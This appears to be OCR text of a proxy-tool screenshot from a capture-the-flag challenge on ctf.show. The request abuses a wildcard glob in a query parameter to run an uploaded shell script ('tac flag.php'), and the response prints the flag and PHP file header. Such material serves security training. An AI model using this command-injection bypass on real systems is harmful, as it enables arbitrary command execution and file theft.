 Request
Pretty Raw Hex \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 6f0cfc51-2f7c-47e6-a170-c7aa516fc7b8.challenge.ctf.show
3 Content-Length : 317
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: null
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryTMIGSPUr0pTL9qr9
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Connection : close
13
14 ------WebKitFormBoundaryTMIGSPUr0pTL9qr9
15 Content-Disposition : form-data ; name="file"; filename="1.php"
16 Content-Type : application/octet-stream
17
18 #!/bin/sh
19
20 tac flag.php
21 ------WebKitFormBoundaryTMIGSPUr0pTL9qr9
22 Content-Disposition : form-data ; name="submit"
23
24 □□
25 ------WebKitFormBoundaryTMIGSPUr0pTL9qr9--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 04 Jun 2022 10:00:42 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 278
8
9 $flag="ctfshow{d02c3ada-4292-4a8a-a342-34798e52ac05}";
10
11 */
12
13 # @link: https://ctfer.com
14 # @email: h1xa@ctfer.com
15 # @Last Modified time: 2020-09-07 19:41:00
16 # @Last Modified by: h1xa
17 # @Date: 2020-09-07 19:40:53
18 # @Author: h1xa
19 # -*- coding: utf-8 -*-
20 /*
21
22 <?php
23